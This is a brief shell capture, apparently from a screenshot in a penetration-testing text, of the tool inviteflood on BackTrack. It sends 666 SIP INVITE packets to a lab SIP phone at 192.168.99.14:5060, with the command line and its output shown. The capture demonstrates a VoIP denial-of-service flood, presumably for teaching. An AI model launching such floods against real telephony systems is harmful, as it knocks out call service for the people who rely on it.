 Shell - Konsole
sent: 666
bt inviteflood # ./inviteflood etho 1003 192.168.99.14 192.168.99.14 666
inviteflood - ver 3.0
May 13, 2011
source IPv4 addr:port = 192.168.99.11:9
dest IPv4 addr:port = 192.168.99.14:5060
targeted UA = 1003@192.168.99.14
Flooding destination with 666 packeets
sent: 666
bt inviteflood #
bt inviteflood #
bt inviteflood #